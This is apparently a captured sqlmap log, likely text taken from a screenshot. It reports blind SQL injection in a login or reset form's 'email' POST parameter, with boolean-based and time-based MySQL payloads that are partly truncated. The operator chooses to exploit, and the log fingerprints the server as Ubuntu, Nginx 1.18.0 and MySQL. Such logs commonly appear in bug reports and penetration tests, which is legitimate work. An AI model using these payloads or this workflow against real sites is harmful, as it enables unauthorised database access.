 sqlmap identified the following injection point(s) with a total of 738 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=q4SxH0w0QzpDqrmxxEKpNRtlUvvLRLFr7bTSbDIA&email=MYbN' AND 2889=(SELECT (CASE WHEN

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=q4SxH0w0QzpDqrmxxEKpNRtlUvvLRLFr7bTSbDIA&email=MYbN' AND 9089=(SELECT COUNT(*)
E 0 XOR 1)-- rJus
---
do you want to exploit this SQL injection? [Y/n] Y
[00:51:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12